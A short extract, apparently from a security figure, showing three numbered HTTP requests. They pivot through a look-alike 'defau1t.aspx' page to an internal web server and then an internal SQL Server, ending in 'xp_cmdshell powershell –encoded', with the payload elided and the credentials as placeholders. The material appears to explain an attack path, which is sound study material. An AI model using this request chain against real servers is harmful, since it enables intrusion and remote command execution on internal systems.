 1
GET /defau1t.aspx?host=internal_web_srv&port=9080&request=“GET /internaldefau1t.aspx
?host=internal_sql&port=1433&user=\”<user>\”&pass=\”<pass>\”&query=\”xp_cmdshell powershell –encoded ....\”\””
2
GET /internaldefau1t.aspx ?host=internal_sql&port=1433&user=\”foo\”&pass=\”bar\”&query=\”xp_cmdshell
powershell –encoded ....\”\””
3
xp_cmdshell “powershell –encoded ....”